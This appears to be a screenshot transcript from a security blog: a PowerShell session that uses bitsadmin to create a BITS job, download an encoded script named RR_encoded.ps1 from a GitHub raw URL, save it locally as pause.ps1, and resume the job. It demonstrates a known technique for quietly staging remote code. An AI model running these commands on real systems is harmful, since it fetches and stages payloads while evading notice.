 Windows PowerShell
PS C:\Securethelogs\bits> bitsadmin /create securethelogs
BITSADMIN version 3.0
BITS administration utility.
(C) Copyright Microsoft Corp.
Created job {028D9863-732E-43D7-AC20-251167EC4D4B}.
PS C:\Securethelogs\bits> bitsadmin /addfile securethelogs https://raw.githubusercontent.com/securethelogs/Powershell/ma
ster/RR_encoded.ps1 C:\securethelogs\bits\pause.ps1
BITSADMIN version 3.0
BITS administration utility.
(C) Copyright Microsoft Corp.
Added https://raw.githubusercontent.com/securethelogs/Powershell/master/RR_encoded.ps1 -> C:\securethelogs\bits\pause.ps
1 to job.
PS C:\Securethelogs\bits> bitsadmin /resume securethelogs
BITSADMIN version 3.0
BITS administration utility.
(C) Copyright Microsoft Corp.
Job resumed.